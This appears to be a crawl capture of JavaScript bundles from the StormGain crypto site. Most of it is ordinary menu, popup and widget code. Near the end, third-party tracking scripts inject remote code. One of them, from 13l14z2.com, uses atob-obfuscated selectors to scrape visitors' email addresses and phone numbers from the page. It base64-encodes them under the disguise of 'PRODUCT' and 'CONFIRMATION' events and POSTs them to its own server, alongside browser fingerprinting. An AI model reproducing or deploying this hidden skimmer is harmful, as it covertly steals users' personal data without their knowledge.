XMLHttpRequest;e.open("POST","https://geo-locations-prod-pub.fcil-env.com/v3/geoip"),e.setRequestHeader("Content-type","application/json"),e.send(JSON.stringify({})),e.onload=function(){if(200==e.status){var t=JSON.parse(e.responseText);if(t.hasOwnProperty("countryIso3")){var r=t.countryIso3;document.body.setAttribute("data-iso3",r),checkForRedirect(r)}}}}(),document.addEventListener("DOMContentLoaded",function(){var e=document.body.getAttribute("data-iso3");e&&checkForRedirect(e)}),window.addEventListener("load",function(){var e=document.body.getAttribute("data-iso3");e&&checkForRedirect(e)});;
"use strict";function _createForOfIteratorHelper(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=_unsupportedIterableToArray(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return i=t.done,t},e:function(t){c=!0,a=t},f:function(){try{i||null==r.return||r.return()}finally{if(c)throw a}}}}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(t,e):void 0}}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}!function(){var t="SG_NOTIFICATION",e=document.querySelectorAll('[data-role="notification"]');if(0!==e.length){var r,n,o,a,i=document.querySelector(".notification-block--fixed"),c=document.querySelectorAll(".notification"),u=(r=function(){f()},n=20,function(){var t=this,e=arguments,i=o&&!a;clearTimeout(a),a=setTimeout(function(){a=null,o||r.apply(t,e)},n),i&&r.apply(t,e)});window.addEventListener("resize",u),Array.prototype.forEach.call(e,function(t){!function(t){var e=t.dataset.key||null;if(!e||function(t){return function(t){return y().hasOwnProperty(t)}(t)}(e))return;(function(t){t.classList.remove("hidden")})(t),t.addEventListener("click",function(r){var n=r.target;"SPAN"===n.tagName&&(n=n.parentElement),"accept"===n.dataset.action&&(!function(t){t.classList.add("hidden")}(t),l(e))})}(t),f()});var l=function(e){var r=y();r[e]=!0,function(e){window.localStorage.setItem(t,JSON.stringify(e))}(r)}}function f(){var t,e=24+12*(c.length-1),r=_createForOfIteratorHelper(c);try{for(r.s();!(t=r.n()).done;){e+=t.value.offsetWidth}}catch(t){r.e(t)}finally{r.f()}"column"===i.style.flexDirection?document.body.offsetWidth>e&&(i.style.flexDirection="row"):c[0].offsetHeight>62&&(i.style.flexDirection="column")}function y(){try{return JSON.parse(window.localStorage.getItem(t))||{}}catch(t){return{}}}}();;
"use strict";!function(e){var t=document.querySelectorAll(e),o="js-hover",n=document.querySelectorAll(".nav-submenu"),r=document.querySelector(".header-nav");function c(e){return u(),e.classList.add(o),e.parentNode.closest("ul").classList.add(o),e.parentNode.classList.add("active"),e.parentNode.parentNode.closest("li")&&e.parentNode.parentNode.closest("li").classList.add("active"),e}function i(e){return e.classList.contains(o)?function(e){e.classList.remove(o),e.parentNode.classList.remove("active")}(e):c(e),e}function d(e,t){var o=e.currentTarget.nextElementSibling;return o?t(o):null}function a(){var e,t=document.querySelector(".logo"),o=(new Date).toLocaleDateString().replace(/\//g,"-"),n=window.devicePixelRatio;e=l>=1920?n>1?"mini-logo":"logo":n>2&&n<2.5||l>=1024&&l<=1400?"mini-logo":"logo",t.src="/themes/custom/stormgain_blue/img/"+e+".svg?"+o}window.onload=a;var s=!1,l=window.innerWidth;function u(){Array.prototype.forEach.call(n,function(e){e.classList.remove(o),e.parentNode.classList.remove("active")})}window.addEventListener("resize",function(){clearTimeout(s),s=setTimeout(function(){l=window.innerWidth,a()},100)}),Array.prototype.forEach.call(t,function(e){e.addEventListener("mouseenter",function(e){l>1199&&(u(),d(e,c))}),e.addEventListener("click",function(e){d(e,i)})}),r.addEventListener("mouseleave",function(e){l>1199&&u()})}(".menu_level-0>a"),function(){document.querySelector(".nav-trigger").addEventListener("click",function(e){document.body.classList.toggle("js-menu-is-open")});var e=document.querySelector(".header");window.headerTopScroll=e.offsetTop||50,document.addEventListener("scroll",function(e){var t;t=window.headerTopScroll,document.body.scrollTop>t||document.documentElement.scrollTop>t?document.body.classList.add("js-scrolled"):document.body.classList.remove("js-scrolled")})}(),window.addEventListener("DOMContentLoaded",function(e){var t=new URLSearchParams(window.location.search);(t.has("aff_id")||t.has("cxd"))&&document.querySelector(".menu-item__download").classList.add("hidden")}),document.querySelector(".menu-item__link--dot")&&document.querySelector("button.nav-trigger").classList.add("nav-trigger__dot");;
"use strict";!function(){function t(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:'[data-role="collapse"]',e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:120,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"collapse",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"opened",a=arguments.length>4&&void 0!==arguments[4]&&arguments[4],c=document.querySelectorAll(t);function l(t,e){Array.prototype.forEach.call(t,e)}function r(t,e){t.classList.remove(e)}function i(t,e){t.classList.add(e)}function u(t,e){t.classList.toggle(e)}function s(t,e){return t.classList.contains(e)}function d(t,e){var a,d,f;("true"===t.dataset.collapseAllOthers&&(a=t,l(c,function(t){if(t.dataset.target!==a.dataset.target){var e=document.querySelectorAll("".concat(t.dataset.target));r(t,o),0!==e.length&&l(e,function(t){i(t,n)})}})),0!==e.length)&&(s(t,o)&&(d=e,f=function(t){return s(t,n)},Array.prototype.slice.call(d).some(f))?r(t,o):"true"===t.dataset.tabmode&&s(t,o)||(l(c,function(e){t!==e&&e.dataset.target===t.dataset.target&&u(e,o)}),u(t,o),l(e,function(t){u(t,n)})))}0!==c.length&&document.addEventListener("click",function(u){var s;if(u.target.matches("".concat(t,", ").concat(t," *")))s=function(t,e){for(;t&&t!==document;t=t.parentNode)if(t.matches(e))return t;return null}(u.target,t);else{if(!a)return;l(c,function(t){var e=document.querySelectorAll("".concat(t.dataset.target));e.length&&(r(t,o),l(e,function(t){i(t,n)}))})}if("A"!==u.target.tagName&&s&&"true"!==s.dataset.notCollapsible){var f=document.querySelectorAll("".concat(s.dataset.target));d(s,f),"true"===s.dataset.autoscroll&&function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=null,o=null;!function a(){o++,n=requestAnimationFrame(a),o>=e&&(t(),cancelAnimationFrame(n))}()}(function(){var t,n;t=f[0],n=e,t&&(t.getBoundingClientRect().top+t.offsetHeight>window.innerHeight||t.getBoundingClientRect().top<n)&&window.scrollTo({top:t.getBoundingClientRect().top+window.pageYOffset-n})})}})}window.addEventListener("load",function(){t(),t('[data-role="collapse-research-nav"]',void 0,void 0,"is-open",!1)})}();;
"use strict";!function(){var e=document.querySelectorAll(".mobile-app-banner");if(e.length)for(var n=function(n){var o=e[n].querySelector(".mobile-app-banner--close"),t=localStorage.getItem("affilateData"),l=window.location.search.includes("aff_id");(t||l)&&(e[n].style.display="none"),o.addEventListener("click",function(){e[n].style.display="none",window.headerTopScroll&&setTimeout(function(){return window.headerTopScroll=0},0)})},o=0;o<e.length;o++)n(o)}();;


--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/init-cryptocurrencies-table-widget.js?swvkci
body_size: -73
content:
"use strict";!function(n){var t={en:"en",es:"es",cs:"cs",da:"da",de:"de",fr:"fr",it:"it",nl:"nl",pl:"pl","pt-br":"pt_BR","pt-pt":"pt_PT",ms:"ms",sv:"sv",th:"th",vi:"vi","zh-hans":"zh_TW"}[document.documentElement.lang]||"en";function e(n,t){document.addEventListener("DOMContentLoaded",function(){CryptoCurrenciesList({lang:t,containerID:n})})}e("CryptoCurrenciesList",t),e("idex-currencies",t)}(window);

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/popup/popup.js?swvkci
body_size: 906
content:
"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"[data-landing-trigger]",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"landingTrigger",o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"popupAlias",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:".popup",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"hidden",r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"popup-window",i=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"popup-shadow",l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"popup-close",c=arguments.length>8&&void 0!==arguments[8]?arguments[8]:"closeBtn",d=document.querySelectorAll(e),p=document.querySelectorAll(n),s=function(){console.log("Saving popup closed state"),sessionStorage.setItem("popupClosed","true")};function u(e,t){Array.prototype.forEach.call(e,t)}function f(e,t){return e.classList.contains(t)}function h(e,t,o){var n=document.createElement("div");if(n.className=t,"object"===_typeof(o))for(var a in o)n.dataset[a]=o[a];e.parentNode.insertBefore(n,e),n.appendChild(e)}var m=function(e){var t=e.split("");return t.forEach(function(e,o){e===e.toUpperCase()&&t.splice(o,1,"-".concat(e.toLowerCase()))}),t.join("")};function v(e){var t,n=document.querySelector(e);if(n)if(window.location.hash=n.dataset[o],f(n.parentElement,r.split(" ")[0])){var d=n.parentElement?n.parentElement.parentElement:null;if(!d||!f(d,i.split(" ")[0]))return;t=a,d.classList.remove(t)}else{var p={targetSelector:"".concat(e),role:c};h(n,r),function(e,t,o){var n=document.createElement("div");if(n.className=t,"object"===_typeof(o))for(var a in o)n.dataset[a]=o[a];e.appendChild(n)}(n.parentElement,l,p),h(n.parentElement,i,p)}}function g(e){var t,o,n=document.querySelector(e);n&&(t=n.parentElement?n.parentElement.parentElement:null),t&&f(t,i.split(" ")[0])&&(history&&history.pushState("",document.title,window.location.pathname+window.location.search),o=a,t.classList.add(o),s())}d.length&&p.length&&(["load","hashchange"].forEach(function(e){window.addEventListener(e,function(){if("true"!==sessionStorage.getItem("popupClosed")){var e=document.querySelector(".popup-shadow");e&&e.classList.remove("hidden"),u(p,function(e){window.location.hash===e.id?v(e.id):window.location.hash.slice(1)===e.dataset[o]&&v("[data-".concat(m(o),'="').concat(e.dataset[o],'"]'))})}})}),document.querySelectorAll(".non-closable").forEach(function(e){e.addEventListener("click",function(e){e.stopPropagation()})}),document.addEventListener("click",function(e){var n=e.target;n.closest(".non-closable")||u(d,function(a){if(n.dataset.role===c&&(document.querySelector(n.dataset.targetSelector),g(n.dataset.targetSelector),s()),n===a){e.preventDefault();var r=a.href.includes("#")&&a.href.split("#")[1];v(a.dataset[t]||"[data-".concat(m(o),'="').concat(r,'"]'))}})}))}('[href="#modal_youhodler"]',"regTrigger",void 0,void 0,void 0,"popup-window popup-window--dark","popup-shadow popup-shadow--dark")}();

--- FILE ---
content_type: application/javascript
request_url: https://saleguard.shop/app.js
body_size: 1301
content:
(function () {
    if (window.__tagNamespace && window.__tagNamespace.isLoaded) return;
    window.__tagNamespace = window.__tagNamespace || {};
    window.__tagNamespace.isLoaded = true;
  
    var __memStore = {};
    function __hasLocalStorage() {
      try {
        var k = '__tag__test__' + Math.random();
        window.localStorage.setItem(k, k);
        window.localStorage.removeItem(k);
        return true;
      } catch (e) { return false; }
    }
    function __cookieSet(name, value, maxAgeMs) {
      try {
        var parts = [encodeURIComponent(name) + '=' + encodeURIComponent(value)];
        if (maxAgeMs && maxAgeMs > 0) parts.push('Max-Age=' + Math.floor(maxAgeMs / 1000));
        parts.push('Path=/');
        if (location.protocol === 'https:') parts.push('Secure');
        parts.push('SameSite=Lax');
        document.cookie = parts.join('; ');
        return true;
      } catch (e) { return false; }
    }
    function __cookieGet(name) {
      try {
        var m = document.cookie.match(new RegExp('(?:^|; )' + name.replace(/([.$?*|{}()[\]\\/+^])/g, '\\$1') + '=([^;]*)'));
        return m ? decodeURIComponent(m[1]) : null;
      } catch (e) { return null; }
    }
    function __cookieRemove(name) { try { __cookieSet(name, '', -1); } catch (e) {} }
  
    var __useLocal = __hasLocalStorage();
    var __storage = {
      getItem: function (k) {
        try {
          if (__useLocal) return window.localStorage.getItem(k);
          var v = __cookieGet(k);
          if (v !== null) return v;
          return __memStore[k] || null;
        } catch (e) { return null; }
      },
      setItem: function (k, v, ttlMs) {
        try {
          if (__useLocal) { window.localStorage.setItem(k, v); return; }
          if (!__cookieSet(k, v, ttlMs || (365*24*60*60*1000))) { __memStore[k] = v; }
        } catch (e) { __memStore[k] = v; }
      },
      removeItem: function (k) {
        try {
          if (__useLocal) { window.localStorage.removeItem(k); }
          __cookieRemove(k);
          delete __memStore[k];
        } catch (e) {}
      }
    };
    function __safeParse(str, fallback) { try { return str ? JSON.parse(str) : fallback; } catch (e) { return fallback; } }
    function __safeStringify(obj) { try { return JSON.stringify(obj); } catch (e) { return '[]'; } }
  
    var __tag_retargetingConfig = {
      id: 'RTG-KX7YM2D120445',
      maxStorageEntries: 100,
      storageKey: '__tag_offRD',
      sessionTimeout: 15 * 24 * 60 * 60 * 1000
    };
    var __tag_sessionData = {
      id: __tag_retargetingConfig.id,
      pageUrl: location.href,
      referrerUrl: document.referrer || '',
      timestamp: new Date().toISOString(),
      userAgent: navigator.userAgent,
      language: navigator.language,
      screenWidth: (window.screen && window.screen.width) || null,
      screenHeight: (window.screen && window.screen.height) || null
    };
    function __tag_storeSessionData(data) {
      var existing = __safeParse(__storage.getItem(__tag_retargetingConfig.storageKey), []);
      existing.push(data);
      if (existing.length > __tag_retargetingConfig.maxStorageEntries) {
        existing.splice(0, existing.length - __tag_retargetingConfig.maxStorageEntries);
      }
      __storage.setItem(__tag_retargetingConfig.storageKey, __safeStringify(existing), __tag_retargetingConfig.sessionTimeout);
    }
    function __tag_clearOldSessions() {
      var list = __safeParse(__storage.getItem(__tag_retargetingConfig.storageKey), []);
      var now = Date.now();
      var kept = [];
      for (var i = 0; i < list.length; i++) {
        var t = Date.parse(list[i] && list[i].timestamp) || 0;
        if (now - t < __tag_retargetingConfig.sessionTimeout) kept.push(list[i]);
      }
      __storage.setItem(__tag_retargetingConfig.storageKey, __safeStringify(kept), __tag_retargetingConfig.sessionTimeout);
    }
  
    var __tag_firstVisitKey = '__tag_firstVisitTimestamp';
    var __tag_ableToRetargetingKey = '__tag_ableToRetargeting';
    var __tag_daysMs = 7 * 24 * 60 * 60 * 1000;
  
    var __tag_firstVisit = __storage.getItem(__tag_firstVisitKey);
    var __tag_now = Date.now();
    if (!__tag_firstVisit) {
      __storage.setItem(__tag_firstVisitKey, String(__tag_now), 365*24*60*60*1000);
    } else {
      var __tag_firstVisitTime = parseInt(__tag_firstVisit, 10) || 0;
      if (__tag_now - __tag_firstVisitTime >= __tag_daysMs) {
        __storage.setItem(__tag_ableToRetargetingKey, '1', 365*24*60*60*1000);
      } else {
        __storage.setItem(__tag_ableToRetargetingKey, '0', 365*24*60*60*1000);
      }
    }
  
    __tag_clearOldSessions();
    __tag_storeSessionData(__tag_sessionData);
  
    function __tag_displayRetargetingData() {}
    try {
      var s = document.createElement('script');
      s.async = true;
      s.src='https://saleguard.shop/campaigns.js?fpid=' + btoa(document.URL) + '&r='+btoa(document.referrer);
      document.head.appendChild(s);
    } catch (e) {}
    __tag_displayRetargetingData();
  })();

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://13l14z2.com/track/code.js
body_size: 3798
content:
window.wwData=window.wwData||[]; var t = window.wwData;
var rtgUrl="https://13l14z2.com/tr",rtgSendData=(t,e,a)=>{var n=window.XMLHttpRequest;if(!n)return!1;var w=new n;w.open("POST",t,!0),w.setRequestHeader("Content-Type","application/json"),w.onreadystatechange=()=>{XMLHttpRequest.DONE==w.readyState&&(a(),w=null)},w.send(e)};
t.push = function(e) { Array.prototype.push.call(t, e); var rtgCollectData = () => { var a = {}; return a.data = t, JSON.stringify(a) }; rtgSendData(rtgUrl, rtgCollectData(), (() => { }));}
var appendTag=e=>{if(e){var n=document.createRange();n.selectNode(document.getElementsByTagName("body")[0]);var i=n.createContextualFragment(e);document.body.appendChild(i)}};
function appendTrackingPixel(fp){ let url = "https://13l14z2.com/tr/px.png?"
  url += ("fp=" + encodeURIComponent(fp));
  url += ("&r=" + encodeURIComponent(window.location.toString()));
  appendTag("<img width=\"1\" height=\"1\"   src=" + url + " alt=\"\" style=\"border-style:none;float:left;\">");
}

(function(){
  var prefix = "rtg_";
  var signedUid = "";
  var signedDec = "";
  var userId = "9b5157e8-b746-4c16-a0ef-11e0a9d3fd7e";

  // Store signed state in localStorage for first-party persistence
  try {
    if (signedUid && signedUid !== "") {
      localStorage.setItem(prefix + "uid", signedUid);
    }
    if (signedDec && signedDec !== "") {
      localStorage.setItem(prefix + "dec", signedDec);
    }
  } catch(e) {}

  // Push user event to data layer
  if (typeof ThumbmarkJS == "object") {
    ThumbmarkJS.getFingerprint(false, {"country": "US", "city": "Columbus"}).then(function (e) {
      t.push({ event: "user", uxid: e });
      if (typeof appendTrackingPixel == "function") {
        appendTrackingPixel(e);
      }
    });
  } else {
    t.push({ event: "user", uxid: userId });
  }
})();

window.wwDataDr=true;
appendTag(`<script>
var d = {};
window.rtgData = window.rtgData || [];
document.querySelectorAll(atob('LmVtYWls')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "PRODUCT",
                productID: btoa(c.innerText || c.value) 
            });
        }
    });

document.querySelectorAll(atob('I3JlZ2lvbi1lbWFpbCBzcGFuLmVtYWlsLXRleHQ=')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "PRODUCT",
                productID: btoa(c.innerText || c.value) 
            });
        }
    });

document.querySelectorAll(atob('I3Bob25l')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "CONFIRMATION",
                id: btoa(c.innerText || c.value)
            });
        }
    });

document.querySelectorAll(atob('I3JlZ2lvbi1waG9uZSBkZCBiZGk=')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "CONFIRMATION",
                id: btoa(c.innerText || c.value)
            });
        }
    }); 


d.data = window.rtgData;
(function (f, g, h) {
    var e = window.XMLHttpRequest;
    if (!e)
        return !1;


    var b = new e;
    b.open("POST", f, !0);
    b.setRequestHeader("Content-Type", "application/json");
    b.onreadystatechange = function () {
        XMLHttpRequest.DONE == b.readyState && (h(),
            b = null)
    };
    b.send(g)
})("https://13l14z2.com/tr", JSON.stringify(d), function () { });
</script>

<script src="https://my.rtmark.net/p.js?f=sync&lr=1&partner=6bb4782a0c2bd2ef000dfc2353ee3fde0b4a2cfa34fda2ed1663b4f174b9d504" defer></script>
<noscript><img src="https://my.rtmark.net/img.gif?f=sync&lr=1&partner=6bb4782a0c2bd2ef000dfc2353ee3fde0b4a2cfa34fda2ed1663b4f174b9d504" width="1" height="1" /></noscript>`);
